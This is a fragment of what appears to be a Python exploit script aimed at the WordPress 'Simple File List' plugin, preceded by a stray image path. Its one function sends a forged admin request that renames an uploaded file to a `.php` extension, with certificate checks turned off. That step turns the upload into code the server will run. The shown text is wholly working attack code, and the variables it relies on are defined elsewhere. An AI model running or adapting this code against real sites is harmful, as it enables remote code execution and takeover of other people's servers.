 def move(url, filename):
    new_filename = f'{filename.split(".")[0]}.php'
    headers = {'Referer': f'{url}/wp-admin/admin.php?page=ee-simple-file-list&tab=file_list&eeListID=1',
               'X-Requested-With': 'XMLHttpRequest'}
    datas = {'eeSFL_ID': 1, 'eeFileOld': filename,
             'eeListFolder': '/', 'eeFileAction': f'Rename|{new_filename}'}
    r = requests.post(url=f'{url}{move_path}',
                      data=datas, headers=headers, verify=False)
    if r.status_code == 200:
        print(f'[ ] File moved to {url}{dir_path}{new_filename}')
    else:
        print(f'[*] Failed to move {filename}')
        exit(-1)
    return new_filename